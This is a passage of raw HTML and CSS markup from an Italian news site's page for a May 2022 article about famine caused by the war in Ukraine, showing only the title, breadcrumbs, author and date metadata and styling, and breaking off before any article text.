<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Ambiente" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/ambiente/">Ambiente</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/ambiente/",
                                "name": "Ambiente"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/ambiente/" ><span class="tdb-cat-bg"></span>Ambiente</a><a class="tdb-entry-category" href="https://www.labussolanews.it/category/politica/" ><span class="tdb-cat-bg"></span>Politica</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/giuseppe-russo/" title="Giuseppe Russo"><img alt='Giuseppe Russo' src='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/giuseppe-russo/">Giuseppe Russo</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-20T19:14:48+02:00">20 Maggio 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-51847">840</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network 